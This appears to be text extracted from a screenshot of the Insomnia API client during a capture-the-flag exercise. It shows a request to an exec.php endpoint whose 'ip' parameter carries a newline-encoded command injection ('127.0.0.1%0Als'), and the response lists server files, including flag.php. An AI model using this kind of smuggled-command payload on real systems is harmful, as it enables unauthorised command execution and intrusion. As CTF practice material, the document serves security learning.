 Insomnia - CTF – Untitled
Insomnia / CTF
DESIGN DEBUG TEST
Setup Git Sync
GET http://103.102.44.218:10016/exec.php
Send
Form Auth Query 1 Header Docs
URL PREVIEW
http://103.102.44.218:10016/exec.php?ip=127.0.0.1%0Als
ip 12 bytes
New name New value
Import from URL Bulk Edit
200 OK 24.9 ms 291 B Just Now
Preview Header 6 Cookie Timeline
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.119 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.119/0.119/0.119/0.000 ms
exec.php
flag.php
index.html